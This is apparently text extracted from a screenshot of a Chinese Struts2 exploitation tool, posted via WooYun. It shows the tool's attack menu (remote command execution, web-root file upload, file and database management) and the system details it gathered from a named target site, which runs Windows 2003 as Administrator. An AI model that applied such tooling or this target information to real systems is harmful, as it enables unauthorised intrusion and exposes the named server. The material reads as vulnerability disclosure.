 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://www.ljsy.net/index.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理
网站物理路径： E:\web\webapps\ROOT
java.home: C:\Program Files\Java\jdk1.6.0_10\jre
java.version: 1.6.0_10-rc2
os.name: Windows 2003
os.arch: x86
os.version: 5.2
user.name: Administrator
user.home: C:\Documents and Settings\Administrator
user.dir: E:\web\bin
java.class.version: 50.0
java.class.path: E:\web\bin\bootstrap.jar
java.library.path: C:\Program Files\Java\jdk1.6.0_10\bin;.;C:\WINDOWS\Sun\Java\bin;C:\WINDOWS\system32;C:\WINDOWS;C:
\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem;D:\mysql\bin;%java_home%/bin
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 11.0-b15
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) Client VM
java.specification.version: 1.6
www.wooyun.org